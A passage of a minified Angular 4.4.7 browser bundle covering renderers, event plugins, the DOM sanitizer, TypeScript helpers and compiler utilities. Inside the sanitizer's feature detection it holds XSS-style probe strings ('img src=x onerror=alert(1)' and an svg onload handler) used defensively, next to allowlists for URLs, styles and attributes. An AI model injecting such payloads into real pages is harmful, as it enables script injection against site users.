k.ViewEncapsulation.Emulated:var n=this.rendererByCompId.get(e.id);return n||(n=new dt(this.eventManager,this.sharedStylesHost,e),this.rendererByCompId.set(e.id,n)),n.applyToHost(t),n;case k.ViewEncapsulation.Native:return new yt(this.eventManager,this.sharedStylesHost,t,e);default:if(!this.rendererByCompId.has(e.id)){var r=y(e.id,e.styles,[]);this.sharedStylesHost.addStyles(r),this.rendererByCompId.set(e.id,this.defaultRenderer)}return this.defaultRenderer}},t.prototype.begin=function(){},t.prototype.end=function(){},t})();pt.decorators=[{type:k.Injectable}],pt.ctorParameters=function(){return[{type:rt},{type:st}]};var ht=(function(){function t(t){this.eventManager=t,this.data=Object.create(null)}return t.prototype.destroy=function(){},t.prototype.createElement=function(t,e){return e?document.createElementNS(at[e],t):document.createElement(t)},t.prototype.createComment=function(t){return document.createComment(t)},t.prototype.createText=function(t){return document.createTextNode(t)},t.prototype.appendChild=function(t,e){t.appendChild(e)},t.prototype.insertBefore=function(t,e,n){t&&t.insertBefore(e,n)},t.prototype.removeChild=function(t,e){t&&t.removeChild(e)},t.prototype.selectRootElement=function(t){var e="string"==typeof t?document.querySelector(t):t;if(!e)throw new Error('The selector "'+t+'" did not match any elements');return e.textContent="",e},t.prototype.parentNode=function(t){return t.parentNode},t.prototype.nextSibling=function(t){return t.nextSibling},t.prototype.setAttribute=function(t,e,n,r){if(r){e=r+":"+e;var o=at[r];o?t.setAttributeNS(o,e,n):t.setAttribute(e,n)}else t.setAttribute(e,n)},t.prototype.removeAttribute=function(t,e,n){if(n){var r=at[n];r?t.removeAttributeNS(r,e):t.removeAttribute(n+":"+e)}else t.removeAttribute(e)},t.prototype.addClass=function(t,e){t.classList.add(e)},t.prototype.removeClass=function(t,e){t.classList.remove(e)},t.prototype.setStyle=function(t,e,n,r){r&k.RendererStyleFlags2.DashCase?t.style.setProperty(e,n,r&k.RendererStyleFlags2.Important?"important":""):t.style[e]=n},t.prototype.removeStyle=function(t,e,n){n&k.RendererStyleFlags2.DashCase?t.style.removeProperty(e):t.style[e]=""},t.prototype.setProperty=function(t,e,n){m(e,"property"),t[e]=n},t.prototype.setValue=function(t,e){t.nodeValue=e},t.prototype.listen=function(t,e,n){return m(e,"listener"),"string"==typeof t?this.eventManager.addGlobalEventListener(t,e,v(n)):this.eventManager.addEventListener(t,e,v(n))},t})(),ft="@".charCodeAt(0),dt=(function(t){function e(e,n,r){var o=t.call(this,e)||this;o.component=r;var i=y(r.id,r.styles,[]);return n.addStyles(i),o.contentAttr=f(r.id),o.hostAttr=d(r.id),o}return N.c(e,t),e.prototype.applyToHost=function(e){t.prototype.setAttribute.call(this,e,this.hostAttr,"")},e.prototype.createElement=function(e,n){var r=t.prototype.createElement.call(this,e,n);return t.prototype.setAttribute.call(this,r,this.contentAttr,""),r},e})(ht),yt=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;i.sharedStylesHost=n,i.hostEl=r,i.component=o,i.shadowRoot=r.createShadowRoot(),i.sharedStylesHost.addHost(i.shadowRoot);for(var s=y(o.id,o.styles,[]),a=0;a<s.length;a++){var u=document.createElement("style");u.textContent=s[a],i.shadowRoot.appendChild(u)}return i}return N.c(e,t),e.prototype.nodeOrShadowRoot=function(t){return t===this.hostEl?this.shadowRoot:t},e.prototype.destroy=function(){this.sharedStylesHost.removeHost(this.shadowRoot)},e.prototype.appendChild=function(e,n){return t.prototype.appendChild.call(this,this.nodeOrShadowRoot(e),n)},e.prototype.insertBefore=function(e,n,r){return t.prototype.insertBefore.call(this,this.nodeOrShadowRoot(e),n,r)},e.prototype.removeChild=function(e,n){return t.prototype.removeChild.call(this,this.nodeOrShadowRoot(e),n)},e.prototype.parentNode=function(e){return this.nodeOrShadowRoot(t.prototype.parentNode.call(this,this.nodeOrShadowRoot(e)))},e})(ht),vt=(function(t){function e(e){return t.call(this,e)||this}return N.c(e,t),e.prototype.supports=function(t){return!0},e.prototype.addEventListener=function(t,e,n){return t.addEventListener(e,n,!1),function(){return t.removeEventListener(e,n,!1)}},e})(ot);vt.decorators=[{type:k.Injectable}],vt.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var mt={pan:!0,panstart:!0,panmove:!0,panend:!0,pancancel:!0,panleft:!0,panright:!0,panup:!0,pandown:!0,pinch:!0,pinchstart:!0,pinchmove:!0,pinchend:!0,pinchcancel:!0,pinchin:!0,pinchout:!0,press:!0,pressup:!0,rotate:!0,rotatestart:!0,rotatemove:!0,rotateend:!0,rotatecancel:!0,swipe:!0,swipeleft:!0,swiperight:!0,swipeup:!0,swipedown:!0,tap:!0},gt=new k.InjectionToken("HammerGestureConfig"),_t=(function(){function t(){this.events=[],this.overrides={}}return t.prototype.buildHammer=function(t){var e=new Hammer(t);e.get("pinch").set({enable:!0}),e.get("rotate").set({enable:!0});for(var n in this.overrides)e.get(n).set(this.overrides[n]);return e},t})();_t.decorators=[{type:k.Injectable}],_t.ctorParameters=function(){return[]};var bt=(function(t){function e(e,n){var r=t.call(this,e)||this;return r._config=n,r}return N.c(e,t),e.prototype.supports=function(t){if(!mt.hasOwnProperty(t.toLowerCase())&&!this.isCustomEvent(t))return!1;if(!window.Hammer)throw new Error("Hammer.js is not loaded, can not bind "+t+" event");return!0},e.prototype.addEventListener=function(t,e,n){var r=this,o=this.manager.getZone();return e=e.toLowerCase(),o.runOutsideAngular((function(){var i=r._config.buildHammer(t),s=function(t){o.runGuarded((function(){n(t)}))};return i.on(e,s),function(){return i.off(e,s)}}))},e.prototype.isCustomEvent=function(t){return this._config.events.indexOf(t)>-1},e})(ot);bt.decorators=[{type:k.Injectable}],bt.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]},{type:_t,decorators:[{type:k.Inject,args:[gt]}]}]};var wt=["alt","control","meta","shift"],Et={alt:function(t){return t.altKey},control:function(t){return t.ctrlKey},meta:function(t){return t.metaKey},shift:function(t){return t.shiftKey}},Ct=(function(t){function e(e){return t.call(this,e)||this}return N.c(e,t),e.prototype.supports=function(t){return null!=e.parseEventName(t)},e.prototype.addEventListener=function(t,n,o){var i=e.parseEventName(n),s=e.eventCallback(i.fullKey,o,this.manager.getZone());return this.manager.getZone().runOutsideAngular((function(){return r().onAndCancel(t,i.domEventName,s)}))},e.parseEventName=function(t){var n=t.toLowerCase().split("."),r=n.shift();if(0===n.length||"keydown"!==r&&"keyup"!==r)return null;var o=e._normalizeKey(n.pop()),i="";if(wt.forEach((function(t){var e=n.indexOf(t);e>-1&&(n.splice(e,1),i+=t+".")})),i+=o,0!=n.length||0===o.length)return null;var s={};return s.domEventName=r,s.fullKey=i,s},e.getEventFullKey=function(t){var e="",n=r().getEventKey(t);return n=n.toLowerCase()," "===n?n="space":"."===n&&(n="dot"),wt.forEach((function(r){if(r!=n){(0,Et[r])(t)&&(e+=r+".")}})),e+=n},e.eventCallback=function(t,n,r){return function(o){e.getEventFullKey(o)===t&&r.runGuarded((function(){return n(o)}))}},e._normalizeKey=function(t){switch(t){case"esc":return"escape";default:return t}},e})(ot);Ct.decorators=[{type:k.Injectable}],Ct.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var St,xt=(function(){function t(t,e){this.defaultDoc=t,this.DOM=e;var n=this.DOM.createHtmlDocument();if(this.inertBodyElement=n.body,null==this.inertBodyElement){var r=this.DOM.createElement("html",n);this.inertBodyElement=this.DOM.createElement("body",n),this.DOM.appendChild(r,this.inertBodyElement),this.DOM.appendChild(n,r)}return this.DOM.setInnerHTML(this.inertBodyElement,'<svg><g onload="this.parentNode.remove()"></g></svg>'),this.inertBodyElement.querySelector&&!this.inertBodyElement.querySelector("svg")?void(this.getInertBodyElement=this.getInertBodyElement_XHR):(this.DOM.setInnerHTML(this.inertBodyElement,'<svg><p><style><img src="</style><img src=x onerror=alert(1)//">'),this.inertBodyElement.querySelector&&this.inertBodyElement.querySelector("svg img")&&g()?void(this.getInertBodyElement=this.getInertBodyElement_DOMParser):void(this.getInertBodyElement=this.getInertBodyElement_InertDocument))}return t.prototype.getInertBodyElement_XHR=function(t){t="<body><remove></remove>"+t+"</body>";try{t=encodeURI(t)}catch(t){return null}var e=new XMLHttpRequest;e.responseType="document",e.open("GET","data:text/html;charset=utf-8,"+t,!1),e.send(null);var n=e.response.body;return n.removeChild(n.firstChild),n},t.prototype.getInertBodyElement_DOMParser=function(t){t="<body><remove></remove>"+t+"</body>";try{var e=(new window.DOMParser).parseFromString(t,"text/html").body;return e.removeChild(e.firstChild),e}catch(t){return null}},t.prototype.getInertBodyElement_InertDocument=function(t){var e=this.DOM.createElement("template");return"content"in e?(this.DOM.setInnerHTML(e,t),e):(this.DOM.setInnerHTML(this.inertBodyElement,t),this.defaultDoc.documentMode&&this.stripCustomNsAttrs(this.inertBodyElement),this.inertBodyElement)},t.prototype.stripCustomNsAttrs=function(t){var e=this;this.DOM.attributeMap(t).forEach((function(n,r){"xmlns:ns1"!==r&&0!==r.indexOf("ns1:")||e.DOM.removeAttribute(t,r)}));for(var n=0,r=this.DOM.childNodesAsList(t);n<r.length;n++){var o=r[n];this.DOM.isElementNode(o)&&this.stripCustomNsAttrs(o)}},t})(),Tt=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,Pt=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+\/]+=*$/i,At=w("area,br,col,hr,img,wbr"),Ot=w("colgroup,dd,dt,li,p,tbody,td,tfoot,th,thead,tr"),Mt=w("rp,rt"),Nt=E(Mt,Ot),It=E(Ot,w("address,article,aside,blockquote,caption,center,del,details,dialog,dir,div,dl,figure,figcaption,footer,h1,h2,h3,h4,h5,h6,header,hgroup,hr,ins,main,map,menu,nav,ol,pre,section,summary,table,ul")),kt=E(Mt,w("a,abbr,acronym,audio,b,bdi,bdo,big,br,cite,code,del,dfn,em,font,i,img,ins,kbd,label,map,mark,picture,q,ruby,rp,rt,s,samp,small,source,span,strike,strong,sub,sup,time,track,tt,u,var,video")),Rt=E(At,It,kt,Nt),Dt=w("background,cite,href,itemtype,longdesc,poster,src,xlink:href"),Vt=w("srcset"),Lt=w("abbr,accesskey,align,alt,autoplay,axis,bgcolor,border,cellpadding,cellspacing,class,clear,color,cols,colspan,compact,controls,coords,datetime,default,dir,download,face,headers,height,hidden,hreflang,hspace,ismap,itemscope,itemprop,kind,label,lang,language,loop,media,muted,nohref,nowrap,open,preload,rel,rev,role,rows,rowspan,rules,scope,scrolling,shape,size,sizes,span,srclang,start,summary,tabindex,target,title,translate,type,usemap,valign,value,vspace,width"),Ft=E(Dt,Vt,Lt),jt=(function(){function t(){this.sanitizedSomething=!1,this.buf=[],this.DOM=r()}return t.prototype.sanitizeChildren=function(t){for(var e=this.DOM.firstChild(t);e;)if(this.DOM.isElementNode(e)?this.startElement(e):this.DOM.isTextNode(e)?this.chars(this.DOM.nodeValue(e)):this.sanitizedSomething=!0,this.DOM.firstChild(e))e=this.DOM.firstChild(e);else for(;e;){this.DOM.isElementNode(e)&&this.endElement(e);var n=this.checkClobberedElement(e,this.DOM.nextSibling(e));if(n){e=n;break}e=this.checkClobberedElement(e,this.DOM.parentElement(e))}return this.buf.join("")},t.prototype.startElement=function(t){var e=this,n=this.DOM.nodeName(t).toLowerCase();if(!Rt.hasOwnProperty(n))return void(this.sanitizedSomething=!0);this.buf.push("<"),this.buf.push(n),this.DOM.attributeMap(t).forEach((function(t,n){var r=n.toLowerCase();if(!Ft.hasOwnProperty(r))return void(e.sanitizedSomething=!0);Dt[r]&&(t=_(t)),Vt[r]&&(t=b(t)),e.buf.push(" "),e.buf.push(n),e.buf.push('="'),e.buf.push(C(t)),e.buf.push('"')})),this.buf.push(">")},t.prototype.endElement=function(t){var e=this.DOM.nodeName(t).toLowerCase();Rt.hasOwnProperty(e)&&!At.hasOwnProperty(e)&&(this.buf.push("</"),this.buf.push(e),this.buf.push(">"))},t.prototype.chars=function(t){this.buf.push(C(t))},t.prototype.checkClobberedElement=function(t,e){if(e&&this.DOM.contains(t,e))throw new Error("Failed to sanitize html because the element is clobbered: "+this.DOM.getOuterHTML(t));return e},t})(),Ht=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,Bt=/([^\#-~ |!])/g,Ut=new RegExp("^([-,.\"'%_!# a-zA-Z0-9]+|(?:(?:matrix|translate|scale|rotate|skew|perspective)(?:X|Y|3d)?|(?:rgb|hsl)a?|(?:repeating-)?(?:linear|radial)-gradient|(?:calc|attr))\\([-0-9.%, #a-zA-Z]+\\))$","g"),qt=/^url\(([^)]+)\)$/,Wt=(function(){function t(){}return t.prototype.sanitize=function(t,e){},t.prototype.bypassSecurityTrustHtml=function(t){},t.prototype.bypassSecurityTrustStyle=function(t){},t.prototype.bypassSecurityTrustScript=function(t){},t.prototype.bypassSecurityTrustUrl=function(t){},t.prototype.bypassSecurityTrustResourceUrl=function(t){},t})(),zt=(function(t){function e(e){var n=t.call(this)||this;return n._doc=e,n}return N.c(e,t),e.prototype.sanitize=function(t,e){if(null==e)return null;switch(t){case k.SecurityContext.NONE:return e;case k.SecurityContext.HTML:return e instanceof Kt?e.changingThisBreaksApplicationSecurity:(this.checkNotSafeValue(e,"HTML"),S(this._doc,String(e)));case k.SecurityContext.STYLE:return e instanceof Qt?e.changingThisBreaksApplicationSecurity:(this.checkNotSafeValue(e,"Style"),T(e));case k.SecurityContext.SCRIPT:if(e instanceof Xt)return e.changingThisBreaksApplicationSecurity;throw this.checkNotSafeValue(e,"Script"),new Error("unsafe value used in a script context");case k.SecurityContext.URL:return e instanceof Zt||e instanceof Yt?e.changingThisBreaksApplicationSecurity:(this.checkNotSafeValue(e,"URL"),_(String(e)));case k.SecurityContext.RESOURCE_URL:if(e instanceof Zt)return e.changingThisBreaksApplicationSecurity;throw this.checkNotSafeValue(e,"ResourceURL"),new Error("unsafe value used in a resource URL context (see http://g.co/ng/security#xss)");default:throw new Error("Unexpected SecurityContext "+t+" (see http://g.co/ng/security#xss)")}},e.prototype.checkNotSafeValue=function(t,e){if(t instanceof Gt)throw new Error("Required a safe "+e+", got a "+t.getTypeName()+" (see http://g.co/ng/security#xss)")},e.prototype.bypassSecurityTrustHtml=function(t){return new Kt(t)},e.prototype.bypassSecurityTrustStyle=function(t){return new Qt(t)},e.prototype.bypassSecurityTrustScript=function(t){return new Xt(t)},e.prototype.bypassSecurityTrustUrl=function(t){return new Yt(t)},e.prototype.bypassSecurityTrustResourceUrl=function(t){return new Zt(t)},e})(Wt);zt.decorators=[{type:k.Injectable}],zt.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var Gt=(function(){function t(t){this.changingThisBreaksApplicationSecurity=t}return t.prototype.getTypeName=function(){},t.prototype.toString=function(){return"SafeValue must use [property]=binding: "+this.changingThisBreaksApplicationSecurity+" (see http://g.co/ng/security#xss)"},t})(),Kt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"HTML"},e})(Gt),Qt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"Style"},e})(Gt),Xt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"Script"},e})(Gt),Yt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"URL"},e})(Gt),Zt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"ResourceURL"},e})(Gt),Jt=[{provide:k.PLATFORM_ID,useValue:I["ɵPLATFORM_BROWSER_ID"]},{provide:k.PLATFORM_INITIALIZER,useValue:P,multi:!0},{provide:I.PlatformLocation,useClass:W},{provide:q,useFactory:O,deps:[]}],$t=[{provide:k.Sanitizer,useExisting:Wt},{provide:Wt,useClass:zt}],te=(n.i(k.createPlatformFactory)(k.platformCore,"browser",Jt),(function(){function t(t){if(t)throw new Error("BrowserModule has already been loaded. If you need access to common directives such as NgIf and NgFor from a lazy loaded module, import CommonModule instead.")}return t.withServerTransition=function(e){return{ngModule:t,providers:[{provide:k.APP_ID,useValue:e.appId},{provide:G,useExisting:k.APP_ID},K]}},t})());te.decorators=[{type:k.NgModule,args:[{providers:[$t,{provide:k.ErrorHandler,useFactory:A,deps:[]},{provide:nt,useClass:vt,multi:!0},{provide:nt,useClass:Ct,multi:!0},{provide:nt,useClass:bt,multi:!0},{provide:gt,useClass:_t},pt,{provide:k.RendererFactory2,useExisting:pt},{provide:it,useExisting:st},st,k.Testability,rt,et,z,X],exports:[I.CommonModule,k.ApplicationModule]}]}],te.ctorParameters=function(){return[{type:te,decorators:[{type:k.Optional},{type:k.SkipSelf}]}]};var ee="undefined"!=typeof window&&window||{},ne=(function(){function t(t,e){this.msPerTick=t,this.numTicks=e}return t})();(function(){function t(t){this.appRef=t.injector.get(k.ApplicationRef)}t.prototype.timeChangeDetection=function(t){var e=t&&t.record,n=null!=ee.console.profile;e&&n&&ee.console.profile("Change Detection");for(var o=r().performanceNow(),i=0;i<5||r().performanceNow()-o<500;)this.appRef.tick(),i++;var s=r().performanceNow();e&&n&&ee.console.profileEnd("Change Detection");var a=(s-o)/i;return ee.console.log("ran "+i+" change detection cycles"),ee.console.log(a.toFixed(2)+" ms per check"),new ne(a,i)}})(),(function(){function t(){}t.all=function(){return function(t){return!0}},t.css=function(t){return function(e){return null!=e.nativeElement&&r().elementMatches(e.nativeElement,t)}},t.directive=function(t){return function(e){return-1!==e.providerTokens.indexOf(t)}}})(),new k.Version("4.4.7")},QqRK:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("mmVS"),i=(function(t){function e(e,n,r){t.call(this),this.parent=e,this.outerValue=n,this.outerIndex=r,this.index=0}return r(e,t),e.prototype._next=function(t){this.parent.notifyNext(this.outerValue,t,this.outerIndex,this.index++,this)},e.prototype._error=function(t){this.parent.notifyError(t,this),this.unsubscribe()},e.prototype._complete=function(){this.parent.notifyComplete(this),this.unsubscribe()},e})(o.Subscriber);e.InnerSubscriber=i},RRVv:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=(function(t){function e(e,n){t.call(this),this.value=e,this.scheduler=n,this._isScalar=!0,n&&(this._isScalar=!1)}return r(e,t),e.create=function(t,n){return new e(t,n)},e.dispatch=function(t){var e=t.done,n=t.value,r=t.subscriber;if(e)return void r.complete();r.next(n),r.closed||(t.done=!0,this.schedule(t))},e.prototype._subscribe=function(t){var n=this.value,r=this.scheduler;if(r)return r.schedule(e.dispatch,0,{done:!1,value:n,subscriber:t});t.next(n),t.closed||t.complete()},e})(o.Observable);e.ScalarObservable=i},SKH6:function(t,e,n){"use strict";function r(t){return"function"==typeof t}e.isFunction=r},"TIy+":function(t,e,n){"use strict";var r=n("/J7H");e.fromEvent=r.FromEventObservable.create},TToO:function(t,e,n){"use strict";function r(t,e){function n(){this.constructor=t}d(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}function o(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]]);return n}function i(t,e,n,r){var o,i=arguments.length,s=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,r);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(i<3?o(s):i>3?o(e,n,s):o(e,n))||s);return i>3&&s&&Object.defineProperty(e,n,s),s}function s(t,e){return function(n,r){e(n,r,t)}}function a(t,e){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(t,e)}function u(t,e,n,r){return new(n||(n=Promise))(function(o,i){function s(t){try{u(r.next(t))}catch(t){i(t)}}function a(t){try{u(r.throw(t))}catch(t){i(t)}}function u(t){t.done?o(t.value):new n(function(e){e(t.value)}).then(s,a)}u((r=r.apply(t,e||[])).next())})}function c(t,e){function n(t){return function(e){return r([t,e])}}function r(n){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(s=2&n[0]?i.return:n[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,n[1])).done)return s;switch(i=0,s&&(n=[2&n[0],s.value]),n[0]){case 0:case 1:s=n;break;case 4:return u.label++,{value:n[1],done:!1};case 5:u.label++,i=n[1],n=[0];continue;case 7:n=u.ops.pop(),u.trys.pop();continue;default:if(s=u.trys,!(s=s.length>0&&s[s.length-1])&&(6===n[0]||2===n[0])){u=0;continue}if(3===n[0]&&(!s||n[1]>s[0]&&n[1]<s[3])){u.label=n[1];break}if(6===n[0]&&u.label<s[1]){u.label=s[1],s=n;break}if(s&&u.label<s[2]){u.label=s[2],u.ops.push(n);break}s[2]&&u.ops.pop(),u.trys.pop();continue}n=e.call(t,u)}catch(t){n=[6,t],i=0}finally{o=s=0}if(5&n[0])throw n[1];return{value:n[0]?n[1]:void 0,done:!0}}var o,i,s,a,u={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:n(0),throw:n(1),return:n(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a}function l(t){var e="function"==typeof Symbol&&t[Symbol.iterator],n=0;return e?e.call(t):{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}}}function p(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),s=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)s.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return s}function h(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(p(arguments[e]));return t}function f(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;for(var r=Array(t),o=0,e=0;e<n;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)r[o]=i[s];return r}e.c=r,n.d(e,"e",(function(){return y})),e.l=o,e.a=i,e.d=s,e.b=a,e.i=u,e.j=c,e.h=l,e.g=p,e.f=h,e.k=f;var d=function(t,e){return(d=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(t,e)},y=function(){return y=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++){e=arguments[n];for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o])}return t},y.apply(this,arguments)}},Uk0N:function(t,e,n){"use strict";function r(t,e,n){void 0===n&&(n=null);var r=[],o=t.visit?function(e){return t.visit(e,n)||e.visit(t,n)}:function(e){return e.visit(t,n)};return e.forEach((function(t){var e=o(t);e&&r.push(e)})),r}function o(t){if(":"!=t[0])return[null,t];var e=t.indexOf(":",1);if(-1==e)throw new Error('Unsupported format "'+t+'" expecting ":namespace:name"');return[t.slice(1,e),t.slice(e+1)]}function i(t){return"ng-container"===o(t)[1]}function s(t){return"ng-content"===o(t)[1]}function a(t){return"ng-template"===o(t)[1]}function u(t){return null===t?null:o(t)[0]}function c(t,e){return t?":"+t+":"+e:e}function l(t){return So[t.toLowerCase()]||xo}function p(t){return t.replace(No,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t[1].toUpperCase()}))}function h(t,e){return d(t,":",e)}function f(t,e){return d(t,".",e)}function d(t,e,n){var r=t.indexOf(e);return-1==r?n:[t.slice(0,r).trim(),t.slice(r+1).trim()]}function y(t,e,n){return Array.isArray(t)?e.visitArray(t,n):b(t)?e.visitStringMap(t,n):null==t||"string"==typeof t||"number"==typeof t||"boolean"==typeof t?e.visitPrimitive(t,n):e.visitOther(t,n)}function v(t){return null!==t&&void 0!==t}function m(t){return void 0===t?null:t}function g(t,e){var n=Error(t);return n[Ro]=!0,e&&(n[Do]=e),n}function _(t){return t.replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")}function b(t){return"object"==typeof t&&null!==t&&Object.getPrototypeOf(t)===Vo}function w(t){for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);if(r>=55296&&r<=56319&&t.length>n+1){var o=t.charCodeAt(n+1);o>=56320&&o<=57343&&(n++,r=(r-55296<<10)+o-56320+65536)}r<=127?e+=String.fromCharCode(r):r<=2047?e+=String.fromCharCode(r>>6&31|192,63&r|128):r<=65535?e+=String.fromCharCode(r>>12|224,r>>6&63|128,63&r|128):r<=2097151&&(e+=String.fromCharCode(r>>18&7|240,r>>12&63|128,r>>6&63|128,63&r|128))}return e}function E(t){return t.replace(/\W/g,"_")}function C(t){if(!t||!t.reference)return null;var e=t.reference;if(e instanceof go)return e.name;if(e.__anonymousType)return e.__anonymousType;var r=n.i(to["ɵstringify"])(e);return r.indexOf("(")>=0?(r="anonymous_"+Fo++,e.__anonymousType=r):r=E(r),r}function S(t){var e=t.reference;return e instanceof go?e.filePath:"./"+n.i(to["ɵstringify"])(e)}function x(t,e){return"View_"+C({reference:t})+"_"+e}function T(t){return"RenderType_"+C({reference:t})}function P(t){return"HostView_"+C({reference:t})}function A(t){return C({reference:t})+"NgFactory"}function O(t){return null!=t.value?E(t.value):C(t.identifier)}function M(t){return null!=t.identifier?t.identifier.reference:t.value}function N(t,e,n){var r=Po.parse(e.selector)[0].getMatchingElementTemplate();return Uo.create({isHost:!0,type:{reference:t,diDeps:[],lifecycleHooks:[]},template:new Bo({encapsulation:to.ViewEncapsulation.None,template:r,templateUrl:"",styles:[],styleUrls:[],ngContentSelectors:[],animations:[],isInline:!0,externalStylesheets:[],interpolation:null,preserveWhitespaces:!1}),exportAs:null,changeDetection:to.ChangeDetectionStrategy.Default,inputs:[],outputs:[],host:{},isComponent:!0,selector:"*",providers:[],viewProviders:[],queries:[],viewQueries:[],componentViewType:n,rendererType:{id:"__Host__",encapsulation:to.ViewEncapsulation.None,styles:[],data:{}},entryComponents:[],componentFactory:null})}function I(t){return t||[]}function k(t){return t.reduce((function(t,e){var n=Array.isArray(e)?k(e):e;return t.concat(n)}),[])}function R(t){return t.replace(/(\w+:\/\/[\w:-]+)?(\/+)?/,"ng:///")}function D(t,e,n){var r;return r=n.isInline?e.type.reference instanceof go?e.type.reference.filePath+"."+e.type.reference.name+".html":C(t)+"/"+C(e.type)+".html":n.templateUrl,R(r)}function V(t,e){var n=t.moduleUrl.split(/\/\\/g);return R("css/"+e+n[n.length-1]+".ngstyle.js")}function L(t){return R(C(t.type)+"/module.ngfactory.js")}function F(t,e){return R(C(t)+"/"+C(e.type)+".ngfactory.js")}function j(t,e){return void 0===e&&(e=!0),null===t?e:t}function H(t){return t>=Si&&t<=Oi||t==es}function B(t){return ji<=t&&t<=Hi}function U(t){return t>=Gi&&t<=$i||t>=Bi&&t<=Wi}function q(t){return t>=Gi&&t<=Qi||t>=Bi&&t<=qi||B(t)}function W(){return function(t){return t}}function z(t,e){if(n.i(to.isDevMode)()&&null!=e){if(!Array.isArray(e))throw new Error("Expected '"+t+"' to be an array of strings.");for(var r=0;r<e.length;r+=1)if("string"!=typeof e[r])throw new Error("Expected '"+t+"' to be an array of strings.")}}function G(t,e){if(!(null==e||Array.isArray(e)&&2==e.length))throw new Error("Expected '"+t+"' to be an array, [start, end].");if(n.i(to.isDevMode)()&&null!=e){var r=e[0],o=e[1];rs.forEach((function(t){if(t.test(r)||t.test(o))throw new Error("['"+r+"', '"+o+"'] contains unusable interpolation symbol.")}))}}function K(t,e){return new cs(t,ss.Character,e,String.fromCharCode(e))}function Q(t,e){return new cs(t,ss.Identifier,0,e)}function X(t,e){return new cs(t,ss.Keyword,0,e)}function Y(t,e){return new cs(t,ss.Operator,0,e)}function Z(t,e){return new cs(t,ss.String,0,e)}function J(t,e){return new cs(t,ss.Number,e,"")}function $(t,e){return new cs(t,ss.Error,0,e)}function tt(t){return Gi<=t&&t<=$i||Bi<=t&&t<=Wi||t==zi||t==Ni}function et(t){if(0==t.length)return!1;var e=new ps(t);if(!tt(e.peek))return!1;for(e.advance();e.peek!==Ci;){if(!nt(e.peek))return!1;e.advance()}return!0}function nt(t){return U(t)||B(t)||t==zi||t==Ni}function rt(t){return t==Ki||t==Ui}function ot(t){return t==Ri||t==ki}function it(t){return t===Ii||t===Mi||t===ns}function st(t){switch(t){case Xi:return xi;case Qi:return Pi;case Yi:return Ai;case Zi:return Si;case Ji:return Ti;default:return t}}function at(t){var e=parseInt(t);if(isNaN(e))throw new Error("Invalid integer literal when parsing "+t);return e}function ut(t){var e=_(t.start)+"([\\s\\S]*?)"+_(t.end);return new RegExp(e,"g")}function ct(t,e){var n=S(e),r=null!=n?"in "+t+" "+C(e)+" in "+n:"in "+t+" "+C(e),o=new gs("",r);return new _s(new ms(o,-1,-1,-1),new ms(o,-1,-1,-1))}function lt(t,e,n){void 0===n&&(n=null);var r=[],o=t.visit?function(e){return t.visit(e,n)||e.visit(t,n)}:function(e){return 